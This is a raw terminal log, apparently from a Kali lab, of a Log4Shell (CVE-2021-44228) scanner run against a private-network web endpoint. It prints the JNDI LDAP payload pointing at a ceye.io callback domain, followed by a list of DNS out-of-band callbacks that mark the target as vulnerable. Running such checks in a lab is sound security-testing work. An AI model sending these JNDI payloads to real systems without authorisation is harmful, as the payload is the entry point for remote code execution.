 ┌──(venv)─(kali㉿kali)-[~/workspace/log4j-scan]
└─$ python3 log4j-scan.py --request-type post -u http://192.168.20.6:13708/hello  --dns-callback-provider ceye.io
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (ceye.io).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://192.168.20.6:13708/hello
[•] URL: http://192.168.20.6:13708/hello | PAYLOAD: ${jndi:ldap://192.168.20.6.4y7llq.ceye.io/rkn9de1}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[!!!] Targets Affected
{"id": "2236539477", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:34:56"}
{"id": "2236539328", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:34:23"}
{"id": "2236538454", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:32:41"}
{"id": "2236538258", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:32:08"}
{"id": "2236537427", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:30:26"}
{"id": "2236537273", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:29:53"}
{"id": "2236536686", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:28:12"}
{"id": "2236536511", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:27:40"}
{"id": "2236536506", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:27:39"}
{"id": "2236532283", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:16:54"}
{"id": "2236531326", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:14:39"}
{"id": "2236529865", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:10:42"}
{"id": "2236529008", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:08:26"}
{"id": "2236529007", "name": "4y7llq.ceye.io", "remote_addr": "222.222.104.170", "created_at": "2025-03-16 08:08:26"}